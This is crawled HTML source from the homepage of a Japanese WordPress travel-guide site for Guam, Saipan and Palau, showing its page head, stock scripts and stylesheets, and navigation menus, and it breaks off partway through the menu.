

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konchaweb.com/
body_size: 13630
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no ,maximum-scale=1.0">


<link rel="shortcut icon" href="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/icon/favicon.ico">
<link rel="apple-touch-icon" href="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/icon/favicon-smart.png">
<link href="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/style.css?v=510009" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Handlee|Kaushan+Script' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css">
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<!-- MapPress Easy Google Maps Version:2.95.3 (https://www.mappresspro.com) -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>コンチャWEB｜グアム・サイパンのとっておき体験やグルメ。</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="グアム,おすすめ,ガイド,過ごし方,オプショナルツアー,観光,jtb" />
	<link rel="canonical" href="https://www.konchaweb.com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="コンチャWEB |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="コンチャWEB｜グアム・サイパンのとっておき体験やグルメ。" />
		<meta property="og:url" content="https://www.konchaweb.com/" />
		<meta property="article:published_time" content="2014-12-14T19:37:55+00:00" />
		<meta property="article:modified_time" content="2026-01-08T06:01:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="コンチャWEB｜グアム・サイパンのとっておき体験やグルメ。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.konchaweb.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.konchaweb.com#listItem","position":1,"name":"\u30db\u30fc\u30e0"}]},{"@type":"Organization","@id":"https:\/\/www.konchaweb.com\/#organization","name":"\u30b3\u30f3\u30c1\u30e3WEB","url":"https:\/\/www.konchaweb.com\/"},{"@type":"WebPage","@id":"https:\/\/www.konchaweb.com\/#webpage","url":"https:\/\/www.konchaweb.com\/","name":"\u30b3\u30f3\u30c1\u30e3WEB\uff5c\u30b0\u30a2\u30e0\u30fb\u30b5\u30a4\u30d1\u30f3\u306e\u3068\u3063\u3066\u304a\u304d\u4f53\u9a13\u3084\u30b0\u30eb\u30e1\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.konchaweb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.konchaweb.com\/#breadcrumblist"},"datePublished":"2014-12-15T04:37:55+09:00","dateModified":"2026-01-08T15:01:38+09:00"},{"@type":"WebSite","@id":"https:\/\/www.konchaweb.com\/#website","url":"https:\/\/www.konchaweb.com\/","name":"\u30b3\u30f3\u30c1\u30e3WEB","inLanguage":"ja","publisher":{"@id":"https:\/\/www.konchaweb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript" id="wpp-js" src="https://www.konchaweb.com/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://www.konchaweb.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="377c7f2846" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="コンチャWEB &raquo; ホームページ のコメントのフィード" href="https://www.konchaweb.com/homepage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.konchaweb.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.konchaweb.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mappress-css' href='https://www.konchaweb.com/wordpress/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.konchaweb.com/wordpress/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base-attention: #cc0000;--wp--preset--color--base-strong: #ffdc00;--wp--preset--color--base-bg: #F4F4F4;--wp--preset--color--base-white: #ffffff;--wp--preset--color--theme-red: #f28475;--wp--preset--color--theme-red-light: #facbc5;--wp--preset--color--theme-yellow: #f7c633;--wp--preset--color--theme-yellow-light: #fbe091;--wp--preset--color--theme-green: #a7d441;--wp--preset--color--theme-green-light: #cce691;--wp--preset--color--theme-blue: #62bdef;--wp--preset--color--theme-blue-light: #bae2f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.konchaweb.com/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.konchaweb.com/wordpress/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.konchaweb.com/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konchaweb.com/wordpress/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.konchaweb.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konchaweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konchaweb.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konchaweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konchaweb.com%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://www.konchaweb.com/wordpress/wp-content/uploads/2017/12/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.konchaweb.com/wordpress/wp-content/uploads/2017/12/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.konchaweb.com/wordpress/wp-content/uploads/2017/12/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.konchaweb.com/wordpress/wp-content/uploads/2017/12/cropped-site-icon-270x270.png" />
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/js/script.js"></script>
</head>
<body class="home wp-singular page-template page-template-page-home page-template-page-home-php page page-id-2 wp-theme-TMP-KONCHA">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PQB29M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQB29M');</script>
<!-- End Google Tag Manager -->
 
<header id="hdr">

<!--スマホメニューここから-->
<p class="backtotop"><a href="https://www.konchaweb.com">KONCHA WEB</a></p>
<div id="menu-smart">
  <div id="toggle"><b>MENU</b></div>
  <ul id="menu-smart-li">
      <li class="first"><a href="https://www.konchaweb.com" class="current">TOP</a></li>
      <li>グアム</li>
      <li><a href="https://www.konchaweb.com/category/guam/">グアムの過ごし方コラム</a></li>
      <li><a href="https://www.konchaweb.com/guam-shuttlebus/">赤いシャトルバス</a></li>
      <li><a href="https://www.konchaweb.com/guam-option/">オプショナルツアー</a></li>
      <li><a href="https://www.konchaweb.com/guam-enjoy/">旅のお役立ちガイド</a></li>
      <li><a href="https://www.konchaweb.com/guam-jtb/">JTBご利用のお客様へのサービス</a></li>
      <li>サイパン</li>
      <li><a href="https://www.konchaweb.com/category/saipan/">サイパンの過ごし方コラム</a></li>
      <li><a href="https://www.konchaweb.com/saipan-option/">オプショナルツアー</a></li>
      <li><a href="https://www.konchaweb.com/saipan-enjoy/">旅のお役立ちガイド</a></li>
      <li><a href="https://www.konchaweb.com/saipan-jtb/">JTBご利用のお客様へのサービス</a></li>
      <li>パラオ</li>
      <li><a href="https://www.konchaweb.com/category/palau/">パラオの過ごし方コラム</a></li>
      <li><a href="https://www.konchaweb.com/palau-option/">オプショナルツアー</a></li>
      <li><a href="https://www.konchaweb.com/palau-enjoy/">旅のお役立ちガイド</a></li>
  </ul>
<!--/menu-smart--></div>
<!--スマホメニューここまで-->

<div class="hdr-wrap clearfix">

  <div class="hdr-wrap-logo">
    <p class="logo-koncha"><a href="https://www.konchaweb.com"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/hdr/logo-koncha.png" alt="KONCHA WEB"></a></p>
  </div><!--/hdr-wrap-logo-->

  <div class="hdr-wrap-txt">
        <div class="sitettl-wrap">
        <p class="sitettl-txt">グアム・サイパン・パラオ</p>
        <h1 class="sitettl">とっておき体験やグルメが見つかる</h1>
    <!--/sitettl-wrap--></div>
      </div><!--/hdr-wrap-txt-->

  <div class="hdr-wrap-pr">
    <a href="https://www.coconuts-shin.com/" target="_blank">
      <div class="hdr-wrap-pr-box">
        <p class="hdr-wrap-pr-box-img"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/hdr/logo-coco.png" alt="ココ夏ッ通信"></p>
        <p class="hdr-wrap-pr-box-txt">オプショナルツアー</p>
      </div>
    </a>
    <a href="https://guamredshuttle.com/" target="_blank">
      <div class="hdr-wrap-pr-box">
        <p class="hdr-wrap-pr-box-img"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/hdr/logo-bus.png" alt="赤いシャトルバス"></p>
        <p class="hdr-wrap-pr-box-txt">赤いシャトルバス</p>
      </div>
    </a>
  </div><!--/hdr-wrap-pr-->

<!--/hdr-wrap--></div>


<!--PCメニュー（各地域共通）ここから-->
<div id="menu-main-box" class="clearfix">
<nav>
 <div id="menu-main-box-inner" class="menu-main-down"> 
    <ul>
      <li><a href="https://www.konchaweb.com/category/guam/"><span class="menu-main-dst-en">GUAM</span><br><span class="menu-main-dst-jp">グアム</span></a>
         <ul>
            <li><a href="https://www.konchaweb.com/category/guam/">グアムの過ごし方コラム</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/guam-shuttlebus/"><i class="fas fa-caret-right"></i> 赤いシャトルバス</a></li>
            <!--<li class="komenu"><a href="https://www.konchaweb.com/category/guam/first/"><i class="fas fa-caret-right"></i> はじめてグアム</a></li>-->
            <li class="komenu"><a href="https://www.konchaweb.com/category/guam/sightseeing/"><i class="fas fa-caret-right"></i> 観光</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/category/guam/activity/"><i class="fas fa-caret-right"></i> アクティビティ</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/category/guam/food/"><i class="fas fa-caret-right"></i> グルメ</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/category/guam/shopping/"><i class="fas fa-caret-right"></i> ショッピング</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/category/guam/hotel/"><i class="fas fa-caret-right"></i> ホテル</a></li>
            <li><a href="https://www.konchaweb.com/guam-option/">オプショナルツアー</a></li>
            <li><a href="https://www.konchaweb.com/guam-enjoy/">旅のお役立ちガイド</a></li>
            <li><a href="https://www.konchaweb.com/guam-jtb/">JTBご利用のお客様へのサービス</a></li>
         </ul>
      </li>
      <li><a href="https://www.konchaweb.com/category/saipan/"><span class="menu-main-dst-en">SAIPAN</span><br><span class="menu-main-dst-jp">サイパン</span></a>
         <ul>
            <li><a href="https://www.konchaweb.com/category/saipan/">サイパンの過ごし方コラム</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/category/saipan/first-s/"><i class="fas fa-caret-right"></i> はじめてサイパン</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/category/saipan/sightseeing-s/"><i class="fas fa-caret-right"></i> 観光</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/category/saipan/activity-s/"><i class="fas fa-caret-right"></i> アクティビティ</a></li>
            <li><a href="https://www.konchaweb.com/saipan-option/">オプショナルツアー</a></li>
            <li><a href="https://www.konchaweb.com/saipan-enjoy/">旅のお役立ちガイド</a></li>
            <li><a href="https://www.konchaweb.com/saipan-jtb/">JTBご利用のお客様へのサービス</a></li>
         </ul>
      </li>
      <li><a href="https://www.konchaweb.com/category/palau/"><span class="menu-main-dst-en">PALAU</span><br><span class="menu-main-dst-jp">パラオ</span></a>
         <ul>
            <li><a href="https://www.konchaweb.com/category/palau/">パラオの過ごし方</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/category/saipan/first-r/"><i class="fas fa-caret-right"></i> はじめてパラオ</a></li>
